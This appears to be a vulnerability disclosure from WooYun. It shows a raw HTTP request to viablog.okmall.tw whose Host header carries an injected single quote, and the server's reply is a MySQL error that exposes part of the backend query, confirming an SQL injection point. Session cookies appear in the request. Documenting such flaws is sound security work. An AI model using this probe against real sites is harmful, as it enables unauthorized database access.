 GET / HTTP/1.1
Host: viablog.okmall.tw'
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0)
Gecko/20100101 Firefox/42.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=vm20qfgod5rip11vqov3aa1hf2;
_ga=GA1.2.584452688.1449899997;
__auc=6d2d15a715194c6a3ffdf53d737;
__asc=bbd94a3d151950132912ef7677c;
__utma=138364462.1515349163.1449903864.1449903864.1449903864.1;
__utmb=138364462; __utmc=138364462;
__utmz=138364462.1449903864.1.1.utmccn=(direct)|utmcsr=(direct)|
utmcmd=(none)
Connection: keep-alive
HTTP/1.1 200 OK
Date: Sat, 12 Dec 2015 07:56:27 GMT
Server: Apache
Cache-Control: max-age=900
Expires: Sat, 12 Dec 2015 08:11:27 GMT
Vary: Accept-Encoding
X-Powered-By: PleskLin
Content-Length: 237
Connection: close
Content-Type: text/html
You have an error in your SQL syntax; check
the manual that corresponds to your MySQL
server version for the right syntax to use
near 'viablog.okmall.tw''
club_url3='viablog.okmall.tw'') limit 0,1' at
line 1
www.wooyun.org